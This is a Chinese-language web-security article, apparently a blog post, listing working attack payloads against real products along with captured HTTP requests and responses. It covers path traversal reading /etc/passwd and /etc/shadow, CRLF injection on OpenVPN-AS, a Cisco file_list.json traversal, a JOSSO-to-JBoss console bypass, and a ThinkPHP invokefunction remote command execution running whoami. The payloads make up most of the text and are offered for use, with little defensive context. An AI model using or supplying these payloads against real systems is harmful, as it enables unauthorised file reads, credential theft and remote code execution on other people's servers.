如何挖掘Web目录文件泄漏和其它Web漏洞利用?

可以检查安全应用程序中的漏洞。攻击者可能会发现他们可能利用的隐藏目录和敏感文件等漏洞。

Ots ANQ

本地文件包含

带有URL /gui/file_viewer.php的应用程序可能容易受到本地文件包含(LFI)的攻击。更重要的是,攻击者可以将文件路径附加到uloaded_filename参数,该参数可以通过将特定文件的内容包含在应用程序Web根内的临时目录中来处理特定文件。

/gui/file_viewer.php?encrypt=N&target_folder=utilities& uploaded_filename=../../../../../../../etc/passwd



通过访问位于位置标头的URL参数中的URL,您将看到显示/ etc / passwd文件的内容:

目录回显

CRLF注入

另一个示例是攻击者可能试图注入CRLF字符(例如%0A)使用以下网址:

https://<host - 域名>/__session_start__/



数据包情况:

GET /__session_start__/%0atest HTTP/1.1Host: https://<host>User-Agent: Mozilla/5.0 (X11; linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0Accept: text/html,Application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Connection: closeCookie: openvpn_sess_******=**********Pragma: no-cacheCache-Control: no-cache

GET 头部 的一个情况

/_session_start_/%0atest

回响包:

HTTP/1.1 302 FoundDate: Sat, 25 April 2020 08:25:38 GMTConnection: closeContent-Type: text/html; charset=UTF-8Location: https://<host>testServer: OpenVPN-AS<html> <body> <p>REDIRECT</p> </body></html>

我们可以看到已考虑%0A字符,并且字符串本身落在了无法预料的位置。

file_list.json

攻击者还可以更改/+CSCOU+/../+CSCOE+/files/file_list.json的路径,以从Web界面列出特定文件。

/+CSCOU+/../+CSCOE+/files/file_list.json?path=/sessions/

可以找到与其连接的用户ID。该漏洞可能允许攻击者浏览文件并泄露敏感信息。

远程执行代码

攻击者可能会将自己重定向到JBoss Web控制台页面,这意味着使用以下命令转到在localhost上运行的JBoss实例:

https:// <主机 ip - 域名> / josso /%5C ../ web-console

攻击者可以将每个请求传输到/josso/%5C../web-console,这意味着他们可以在服务器上完成所需的任何操作,例如查看备份SQL转储或更改主页。

目录遍历和本地文件包含

攻击者可以通过logName参数上的/ server / logs / download URL 获得对目标服务器的本地文件系统的未经授权的访问。这允许攻击者通过zip文件派生敏感的本地文件,例如/ etc / passwd或/ etc / shadow。例:

https:// <主机> / server / logs / download?logType = error&logName = .. / .. / .. / .. / .. / .. / .. / .. / etc / shadow&logSource = engine

数据响应包:

HTTP/1.1 200 OKContent-Type: application/octet-stream Content-Disposition: attachment; filename=”shadow.zip”Connection: Close

如您所见,/ etc / shadow的内容包含在下载的shadow.zip文件中。

/ assets /中

的/ etc / passwd / etc / passwd的内容可能在/ assets /目录中可读:

/assets/file:%2f%2f/etc/passwd

远程代码执行(RCE)

远程代码执行可以通过HTTP请求执行:

/ public //?s = index / think app / invokefunction&function = call_user_func_array&vars [0] = system&vars [1] [] = whoami

http:// <ip - 域名>:8080 / public //?s = index / think app / invokefunction&function = call_user_func_array&vars [0] = system&vars [1] [] = whoami

数据包响应:

HTTP/1.1 200 OKDate: Sat, 25 Apr 2020 0:5:12 GMTServer: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45X-Powered-By: PHP/5.4.45Content-Length: 60Connection: closeContent-Type: text/html; charset=utf-8win-**********administratorwin-**********administrator